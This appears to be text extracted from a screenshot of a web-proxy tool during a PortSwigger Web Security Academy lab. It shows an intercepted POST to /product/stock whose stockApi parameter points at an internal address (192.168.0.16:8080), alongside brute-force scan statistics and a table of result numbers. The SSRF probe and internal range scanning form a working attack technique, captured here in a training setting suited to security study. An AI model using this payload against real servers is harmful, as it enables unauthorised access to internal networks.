 83 0 1 4 0 0 85 -1
77 0 1 4 0 0 79 -1
31 0 1 4 0 0 33 -1
15 0 1 4 0 0 17 -1
9 0 1 4 1 0 11 -1
0 400 43 186 37571 120500 5 3
94 404 43 176 40529 2751450 95 90
5366 500 2738 5508 1046874 940109840 5367 5285
5365 500 2738 5508 1060470 939403942 5366 5284
5364 500 2738 5508 1066390 939373114 5364 5282
5363 500 2738 5508 1047457 939371344 5365 5283
5362 500 2738 5508 1074681 939090939 5363 5281
5361 500 2738 5508 1045600 938956518 5362 5280
5360 500 2738 5508 1046619 938225289 5360 5278
5359 500 2738 5508 1041379 938219266 5361 5279
5358 500 2738 5508 1062809 938188335 5359 5277
5357 500 2738 5508 1042993 937901363 5358 5276
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab500da03e6ce2c811c111e00d40092.web-security-academy.net
3 Cookie: session=zhcnXe4SXwsdrxhyVKGOt8tcXDOKEe7h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab500da03e6ce2c811c111e00d40092.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0ab500da03e6ce2c811c111e00d40092.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.16:8080/
Search 0 highlights
Pretty Raw Hex Render
1 "Not Found"
Search
Reqs: 5284 | Queued: 100 | Duration: 940 | RPS: 6 | Connections: 5289 | Retries: 5202 | Fails: 82 | Next: |
Halt